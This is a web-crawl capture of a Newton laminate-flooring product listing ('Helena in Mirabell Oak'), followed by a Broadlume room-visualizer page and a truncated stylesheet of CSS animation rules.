Title"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz.jpg?v=1735927850","\/\/www.newtonproducts.com\/cdn\/shop\/products\/ScreenShot2022-10-12at12.09.40PM.png?v=1735927850","\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1.png?v=1735927849","\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0.png?v=1735927849","\/\/www.newtonproducts.com\/cdn\/shop\/files\/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8.png?v=1735927849"],"featured_image":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz.jpg?v=1735927850","options":["Title"],"media":[{"alt":"Helena in Mirabell Oak Laminate flooring by Newton","id":23823296725169,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz.jpg?v=1735927850"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz.jpg?v=1735927850","width":500},{"alt":null,"id":25014514843825,"position":2,"preview_image":{"aspect_ratio":1.068,"height":723,"width":772,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/ScreenShot2022-10-12at12.09.40PM.png?v=1735927850"},"aspect_ratio":1.068,"height":723,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/ScreenShot2022-10-12at12.09.40PM.png?v=1735927850","width":772},{"alt":null,"id":29795043737777,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2084,"width":2084,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1.png?v=1735927849"},"aspect_ratio":1.0,"height":2084,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1.png?v=1735927849","width":2084},{"alt":null,"id":29795043770545,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0.png?v=1735927849"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0.png?v=1735927849","width":500},{"alt":null,"id":29795043803313,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8.png?v=1735927849"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8.png?v=1735927849","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Helena collection features a classy chevron wood pattern with authentic hardwood textures and finish options. Wide planks highlight the floor‚Äö√†√∂‚àö√òs eye-catching look. Each floor is made in Europe and carries a GreenGuard Gold low-VOC certification. Helena collection floors can be installed in both residential and light commercial spaces.\u003c\/p\u003e"}
  </script>

  <article class="productitem" data-product-item-content>
    <div class="product-recently-viewed-card-time" data-product-handle="newton-helena-in-mirabell-oak">
      <button
        class="product-recently-viewed-card-remove"
        aria-label="remove recently viewed"
        data-remove-recently-viewed
      >
                                                                                    <svg class="icon-remove "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">          <title>Remove icon</title>        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.11611 5.00001L0.327286 8.78884L1.21117 9.67272L5 5.88389L8.78883 9.67272L9.67271 8.78884L5.88388 5.00001L9.67271 1.21118L8.78882 0.327301L5 4.11613L1.21117 0.327301L0.327286 1.21118L4.11611 5.00001Z" fill="currentColor"/>    </svg>                            

      </button>
    </div>
    <a
      class="productitem--image-link"
      href="/products/newton-helena-in-mirabell-oak"
      tabindex="-1"
      data-product-page-link
    >
      <figure class="productitem--image" data-product-item-image>
        
          
          

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_384x384.jpg?v=1735927850"
        

        alt="Helena in Mirabell Oak Laminate flooring by Newton"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_384x384.jpg?v=1735927850 1x, //www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_499x499.jpg?v=1735927850 1.3x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_384x384.jpg?v=1735927850"
    
    alt="Helena in Mirabell Oak Laminate flooring by Newton"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_{size}.jpg?v=1735927850"
      data-rimg-max="500x500"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='384'%20height='384'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>

        

        
          <span class="productitem--badge badge--sale"
    data-badge-sales
    style="display: none;"
  >
    
      Save <span data-price-percent-saved>Liquid error (snippets/product-badge line 32): Computation results in '-Infinity'</span>%
    
  </span>
        
      </figure>
    </a><div class="productitem--info">
      
        
      

      

      

      <h2 class="productitem--title">
        <a href="/products/newton-helena-in-mirabell-oak" data-product-page-link>
          Helena in Mirabell Oak
        </a>
      </h2>
<!--         

<div class="productitem--price ">
  <div
    class="price--compare-at "
    data-price-compare-at
  >
      <span class="money" data-unit-price></span>
    
  </div>

  <div class="price--main" data-price>
      
      
        <span class="money" data-unit-price>
          $3.00
        </span>
      
    
  </div>
</div>
 -->
      

      
        <div class="productitem--ratings">
          <span class="shopify-product-reviews-badge" data-id="7093111226545">
            <span class="spr-badge">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>
            </span>
          </span>
        </div>
      

      

      
        <div class="productitem--description">
          <p>The Helena collection features a classy chevron wood pattern with authentic hardwood textures and finish options. Wide planks highlight the floor‚...</p>

          
            <a
              href="/products/newton-helena-in-mirabell-oak"
              class="productitem--link"
              data-product-page-link
            >
              View full details
            </a>
          
        </div>
      
    </div>

    
    
    

    
    

    

    

    

    <div class="productitem--actions" data-product-actions>
      

      

      
    </div>
  </article>

  

  

  
</li>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://viz.broadlu.me/?apikey=mg3bvuwzqn73ynpw&type=sku&roomset=pxm&limitroom=true&startmenu=0&product=N-K4379RH-K&altsearch=sku&usersession=17694596434330Q3ap2Cf635MR8yg4lyldthA3NSO1769459643434&referrer=/products/newton-helena-in-mirabell-oak&jsv=2.7
body_size: 4572
content:
<!DOCTYPE html><html lang=en><head><meta charset=utf-8><title>Broadlume | Visualizer</title><meta name=description content=""><meta name=robots content=noindex,nofollow><meta name=author content=Broadlume><meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no,shrink-to-fit=no"><meta name=apple-mobile-web-app-capable content=yes><meta name=HandheldFriendly content=true><link rel=stylesheet href=https://cdn.viz.broadlu.me/css/uikit.min.css><link rel=stylesheet href=/css/webviz/custom.min.3.0.29.css><link rel=icon type=image/png href=https://cdn.viz.broadlu.me/icns/favicon-16x16.png sizes=16x16><link rel=icon type=image/png href=https://cdn.viz.broadlu.me/icns/favicon-32x32.png sizes=32x32><link rel=icon type=image/png href=https://cdn.viz.broadlu.me/icns/favicon-64x64.png sizes=64x64><link rel="shortcut icon" href=https://cdn.viz.broadlu.me/icns/favicon.ico type=image/ico><link rel=stylesheet href="/custom/bl/css/style.css?ver=3.0.29"></head><body><div id=loader-wrapper><div id=loader class=customAccent uk-spinner="ratio: 2.5"></div><div class="loader-section section-left"></div><div class="loader-section section-right"></div></div><div><div class=uk-grid-collapse uk-grid><div id=visualiserContainer class="uk-width-auto uk-responsive-height"><div id=liteContainer></div><div id=fullContainer><canvas id=vmgl></canvas></div></div></div><div id=menuNav class="uk-position-top-right uk-overlay uk-position-z-indexextra menuContainer uk-flex"><div class="uk-flex uk-flex-middle"><button id=menuToggleBtn class=leftOfMenu onclick=webViz.menu.toggleMenu()><span uk-icon="icon: chevron-right" data-ratio=1.5></span></button></div><div id=collapsibleMenu class="uk-grid-collapse uk-child-width-auto skumenuContainer" uk-grid><div id=roomSelectNav class="secondaryMenu showonstart bitofrightmargin"><ul id=roomList1 class="uk-nav uk-nav-default uk-nav-center uk-grid-small uk-grid-column-small uk-child-width-1-1 gridMenuSingle smalltopmargin" uk-grid></ul><div class="secondaryMenuContent skuMenuContent uk-overflow-auto customScroller smallbottommargin automargin"><ul id=roomList class="uk-nav uk-nav-default uk-nav-center uk-grid-small uk-grid-column-small uk-child-width-1-1 gridMenuSingle" uk-grid><li><a onclick="webViz.room.selectRoom(97); return false;" id=rm_97 role=button class="roomSwatch roomSel skuRoomSwatch lazy" data-bg="url('https://cdn.viz.broadlu.me/img/webviz/pxm_living1_web_thumb.webp')"><div class="productInfo disable-select"><p class=productNameTxt>Living Room</p></div></a></li><li><a onclick="webViz.room.selectRoom(98); return false;" id=rm_98 role=button class="roomSwatch roomSel skuRoomSwatch lazy" data-bg="url('https://cdn.viz.broadlu.me/img/webviz/pxm_living2_web_thumb.webp')"><div class="productInfo disable-select"><p class=productNameTxt>Living Room</p></div></a></li><li><a onclick="webViz.room.selectRoom(95); return false;" id=rm_95 role=button class="roomSwatch roomSel skuRoomSwatch lazy" data-bg="url('https://cdn.viz.broadlu.me/img/webviz/pxm_bedroom1_web_thumb.webp')"><div class="productInfo disable-select"><p class=productNameTxt>Bedroom</p></div></a></li><li><a onclick="webViz.room.selectRoom(96); return false;" id=rm_96 role=button class="roomSwatch roomSel skuRoomSwatch lazy" data-bg="url('https://cdn.viz.broadlu.me/img/webviz/pxm_bedroom2_web_thumb.webp')"><div class="productInfo disable-select"><p class=productNameTxt>Bedroom</p></div></a></li><li><a onclick="webViz.room.selectRoom(105); return false;" id=rm_105 role=button class="roomSwatch roomSel skuRoomSwatch lazy" data-bg="url('https://cdn.viz.broadlu.me/img/webviz/2110-stariscene01_camera001_vm_color_thumb.webp')"><div class="productInfo disable-select"><p class=productNameTxt>Hall &amp; Stairs</p></div></a></li><li><a onclick="webViz.room.selectRoom(107); return false;" id=rm_107 role=button class="roomSwatch roomSel skuRoomSwatch lazy" data-bg="url('https://cdn.viz.broadlu.me/img/webviz/2110-stairscene01_camera002_vm_color_thumb.webp')"><div class="productInfo disable-select"><p class=productNameTxt>Hall &amp; Stairs</p></div></a></li></ul></div><ul id=skubtncontainer class="uk-nav uk-nav-default uk-nav-center uk-grid-small uk-grid-column-small uk-child-width-1-1 gridMenuSingle" uk-grid><li><a role=button id=3dSample title="3D Sample" class="uk-button uk-button-default uk-button-small disable-select skurotate customAccentButton isDisabled" onclick="webViz.visualiser.toggle3DMode();return false;">3D Sample</a></li><li id=stairOptionSKU style=display:none><a role=button title=Options class="uk-button uk-button-default uk-button-small disable-select skurotate customAccentButton" onclick="webViz.product.openStairOptions();return false;">Stairs</a></li><li class=glOnly><a role=button id=compareToggle title=Compare class="uk-button uk-button-default uk-button-small disable-select skurotate customAccentButton isDisabled" onclick="webViz.visualiser.close3dMode();webViz.menu.compareToggle();return false;">Compare</a></li><li><a role=button id=rotateFloorBtn title="Rotate floor" class="uk-button uk-button-default uk-button-small disable-select skurotate customAccentButton" onclick="webViz.product.rotateFloor(this);return false;">Rotate Floor</a></li><li><a role=button title="Choose paint" id=choosePaintBtn class="uk-button uk-button-default uk-button-small disable-select skurotate customAccentButton" onclick="webViz.visualiser.close3dMode();webViz.menu.toggleSKUColours(this);return false;">Paint</a></li><li><a role=button title="Adjust light" class="uk-button uk-button-default uk-button-small disable-select skurotate customAccentButton" onclick="webViz.menu.toggleSKULights(this);return false;">Lights</a></li></ul></div></div></div><div id=skuSubMenu1 class="uk-position-bottom-right uk-overlay uk-position-z-indexextra uk-flex uk-flex-middle" style=visibility:hidden;><div class=customScrollerH><ul class=uk-subnav id=colourBtnContainerSKU style=visibility:hidden;></ul></div></div><div id=skuSubMenu2 class="uk-position-bottom-right uk-overlay uk-position-z-indexextra uk-flex uk-flex-middle" style=visibility:hidden;><div class=customScrollerH><div id=lightSelectNavSKU style=visibility:hidden;margin:5px;><label class=uk-radio-label><input class=uk-radio type=radio name=lightMode onclick=webViz.visualiser.changeLightMode(this.value) checked value="Pure White"> Pure White</label> <label class=uk-radio-label><input class=uk-radio type=radio name=lightMode onclick=webViz.visualiser.changeLightMode(this.value) value="Warm Bulb"> Warm Bulb</label> <label class=uk-radio-label><input class=uk-radio type=radio name=lightMode onclick=webViz.visualiser.changeLightMode(this.value) value="Cool Bulb"> Cool Bulb</label></div></div></div><div class="uk-position-top-center uk-position-z-index" id=compareContainer><a role=button class=uk-icon-button id=compareDelete title="Clear Left" onclick=webViz.visualiser.clearCompare(this); uk-icon=trash title="Clear Left" data-ratio=1></a> <span class=uk-divider-vertical></span> <a role=button class=uk-icon-button title="Move Left" onclick=webViz.visualiser.copyCompare(); uk-icon=chevron-double-left title="Move Left" data-ratio=1.5></a></div></div><div id=loadingSpinner style="pointer-events:none;visibility: hidden;" class="uk-overlay uk-position-z-indexextra uk-position-center"><div class="uk-position-center customAccent" id=loadingSpinnerIcon uk-spinner="ratio: 2.5"></div></div><div class="uk-position-z-index uk-position-center" id=loadingSpinnerProgress style="top: 75%;pointer-events:none;" align=center><progress id=progressBar value=50 max=100 style="width: 150px !important;" hidden align=left></progress><br><div id=progressMsg style="width: auto; text-align: center;font-size:1.2rem;word-break:break-word;max-width:150px;line-height:1;" class=customAccent></div></div><div id=sampleInstruct style=pointer-events:none; class="uk-overlay uk-position-z-indexextra uk-position-center"><div class="uk-position-center customAccent uk-animation-fade" id=sampleInstructIcon><svg width=39 height=37 viewBox="0 0 39 37" fill=none xmlns=http://www.w3.org/2000/svg><rect width=39 height=37 fill=none /><path d="M5.82782 13.0788L3.7214 16.7272C3.63337 16.8797 3.68171 17.0724 3.82935 17.1576L5.07697 17.8779C5.22462 17.9632 5.41569 17.9087 5.50372 17.7562L7.61014 14.1078L8.63629 14.7002C9.11266 14.9753 9.69461 14.5183 9.55861 13.9759L8.78441 10.889C8.70009 10.5528 8.36154 10.3574 8.02824 10.4524L4.96781 11.3254C4.43015 11.4788 4.32532 12.2113 4.80169 12.4863L5.82782 13.0788Z"/><path d="M11.9642 6.85532L14.0706 3.20688C14.1586 3.05442 14.1103 2.86169 13.9626 2.77645L12.715 2.05613C12.5674 1.97089 12.3763 2.02539 12.2883 2.17786L10.1818 5.82629L9.1557 5.23384C8.67933 4.95881 8.09739 5.41582 8.23339 5.95816L9.00758 9.04506C9.0919 9.38126 9.43045 9.57672 9.76375 9.48163L12.8242 8.60866C13.3618 8.45529 13.4667 7.72278 12.9903 7.44775L11.9642 6.85532Z"/><path d="M17.7998 5.96136C17.6925 4.16349 20.3116 3.56907 21.3436 4.50059C24.4578 7.30977 24.1356 13.3776 24.1356 13.3776C25.0978 12.4124 27.0351 12.4787 27.8942 13.7484C29.1817 12.9045 30.4564 13.6214 30.9804 14.7193C33.7531 14.1889 35.001 16.0148 35.001 19.0061C35.001 19.1679 34.9892 19.7904 34.9902 19.9511C34.9999 23.6075 33.2398 24.4896 32.8286 27.2516C32.7255 27.9426 32.1585 28.4528 31.4905 28.4528H21.8129C20.7766 28.4528 19.7876 27.8269 19.3387 26.7718C18.8232 25.5739 17.424 23.7738 16.2545 22.213C15.6177 21.3635 14.9305 20.5556 14.1755 19.8185C13.1715 18.8375 12.001 17.0385 12.001 16.1868C12.001 16.1351 12.0021 16.0845 12.0042 16.034C12.1051 13.8473 14.8134 13.0596 16.0613 14.817C17.9201 17.4363 19.9637 17.2239 19.3032 11.355C19.1486 9.97961 17.8815 7.33336 17.7998 5.96136ZM21.0085 29.3967H31.8417C32.5891 29.3967 33.1958 30.0315 33.1958 30.8136V33.6475C33.1958 34.4296 32.5891 35.0645 31.8417 35.0645H21.0085C20.2611 35.0645 19.6544 34.4296 19.6544 33.6475V30.8136C19.6544 30.0315 20.2611 29.3967 21.0085 29.3967ZM30.4875 31.0496C29.8647 31.0496 29.3589 31.5777 29.3589 32.2306C29.3589 32.8834 29.8636 33.4115 30.4875 33.4115C31.1114 33.4115 31.6162 32.8834 31.6162 32.2306C31.6162 31.5777 31.1114 31.0496 30.4875 31.0496Z"/></svg></div></div><div id=flooroptionsModal class=uk-flex-top uk-modal><div class="uk-modal-dialog uk-modal-body uk-margin-auto-vertical"><button class=uk-modal-close-default type=button uk-close></button><h2 class="uk-modal-title uk-text-center disable-select">Floor Options</h2><form class="uk-grid-small uk-child-width-expand" uk-grid="masonry: true" name=flooroptionsform id=flooroptionsgrid></form></div></div><div id=stairoptionsModal class=uk-flex-top uk-modal><div class="uk-modal-dialog uk-modal-body uk-margin-auto-vertical" style="margin-bottom: 20px !important"><button class=uk-modal-close-default type=button uk-close></button><h2 class="uk-modal-title uk-text-center disable-select">Stair Options</h2><form class="uk-grid-small uk-child-width-expand" uk-grid="masonry: true" name=stairoptionsform id=stairoptionsgrid></form></div></div><div id=walloptionsModal class=uk-flex-top uk-modal><div class="uk-modal-dialog uk-modal-body uk-margin-auto-vertical"><button class=uk-modal-close-default type=button uk-close></button><h2 class="uk-modal-title uk-text-center disable-select">Wall Options</h2><form class="uk-grid-small uk-child-width-expand" uk-grid="masonry: true" name=walloptionsform id=walloptionsgrid></form></div></div><div class=uk-flex-top id=helpModal uk-modal><div class="uk-modal-dialog uk-modal-body uk-margin-auto-vertical f-w-modal"><h2 class="uk-modal-title disable-select uk-text-center"><strong>How It Works</strong></h2><div class="uk-grid-small uk-flex-center" uk-grid><div class="uk-width-1-1 disable-select welcomeText"><p><span uk-icon=image class=welcomeIcon></span> <strong>Upload</strong> a photo of your room or choose from our gallery.</p><p><span uk-icon=home class=welcomeIcon></span> <strong>Select</strong> the floors of your choice to see what fits your space best.</p><p></p></div><div class="uk-width-1-1 disable-select uk-text-center"><br><button class="uk-button uk-button-default uk-button-small uk-modal-close customAccentButton disable-select noTextTransform" type=button>Get Started</button></div></div></div></div><div class=uk-flex-top id=uploadModal uk-modal><div class="uk-modal-dialog uk-modal-body uk-margin-auto-vertical f-w-modal"><button class=uk-modal-close-default type=button uk-close></button><h2 class="uk-modal-title disable-select uk-text-center"><strong>Upload Photo</strong></h2><div class=uk-grid-small uk-grid><div class="uk-width-1-1 disable-select welcomeText">For best results, ensure the room is well lit and free from clutter.<br><br>By uploading a photo, you agree to us using the photo for visualization purposes</div></div><br><div class="uk-child-width-expand@m uk-child-width-1-1@s uk-grid-row-medium uk-text-center" uk-grid><div><div id=imgUploader class="uk-button uk-button-default customAccentButton disable-select noTextTransform" uk-form-custom><input type=file title="Upload a photo" id=imgFile name=photo accept=image/*><span uk-icon=camera></span>&nbsp;&nbsp;Upload Photo</div></div></div></div></div><div class=uk-flex-top id=uploadErrorModal uk-modal><div class="uk-modal-dialog uk-modal-body uk-margin-auto-vertical f-w-modal"><div class="uk-grid-small uk-flex-center" uk-grid><div class="uk-width-1-1 disable-select welcomeText"><p>Please try another photo as we didn’t detect a floor, please ensure there is some floor in the photo</p></div><div class="uk-width-1-1 disable-select uk-text-center"><br><button class="uk-button uk-button-default uk-button-small uk-modal-close customAccentButton disable-select noTextTransform" type=button>Close</button></div></div></div></div><script src="https://cdn.viz.broadlu.me/js/utils/polyfills.js?ver=3.0.29"></script><script src=https://cdn.viz.broadlu.me/js/libs/uikit.min.js></script><script src=https://cdn.viz.broadlu.me/js/libs/uikit-icons.min.js></script><script src=https://cdn.viz.broadlu.me/js/libs/concrete.3.0.5.min.js></script><script src=https://cdn.viz.broadlu.me/js/libs/lazyload.min.js></script><script type=text/javascript>'use strict';
		
		var vizConfig = {
			skuonly : true, tileViz: false,
			ak: "5ab50809c166ace9a230ff5e4d2e52753c769c7ae11b2cad5b3f014019c9b7eabbc6cc70dbe0352e907620513d49fd13gcSqFTz68LVz9kgAADf58DQSDxSqimKYA5Wc3dNyqVzVKYVQ4Ufu3Vmx3wBlUfRl|17694596434330Q3ap2Cf635MR8yg4lyldthA3NSO1769459643434",r:"/products/newton-helena-in-mirabell-oak",e:'',cdn:"https://cdn.viz.broadlu.me",webp:true,rid:'',rd:'newtonproducts.com',rs:false,ad: ["newtonproducts.com"],
			hr:true,dcid: '',fill:true,rm:97,pr:14335,prEx: "27B3E48D-EFB3-4509-820D-33AF6F90EF55",spr:false,wpr:false,rpr:false,
			rugOpts:false,pn:false,rt:0,smpt:'Request Sample',sm:false,smcta:'false',smr:true,
			inft:'View Product',infm:1, plnk: 0, plnkt: 'More info',rsz: false, cP: true,
			brn: "Newton",lg: false,fm: false,iR: false, iP: false, sH: 0,
			vd: false, shtb: 'rangeName in productName by brandName', fav: false, lang: 'US',aS: false,fGL:true,//, ceLogo: false
			inComp: false,shMan: true, smp3d: 2, stOpt: true, manRestrict: "18807", noWalls: 1,
			startLang: "en"
		};
		
		
		var ProductList = [];
		var RugList = [];

		document.body.style.setProperty('--custom-accent-color', '#43b02a');document.body.style.setProperty('--custom-accent-color2', '#f93d4a');
		
		
		
		document.body.style.setProperty('--custom-accent-font-color', '#ffffff');</script><script src=/webviz/blviz.3.0.29.js defer></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newtonproducts.com/cdn/shop/t/12/assets/base.css?v=119449102627291127481763108425
body_size: 10901
content:
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] 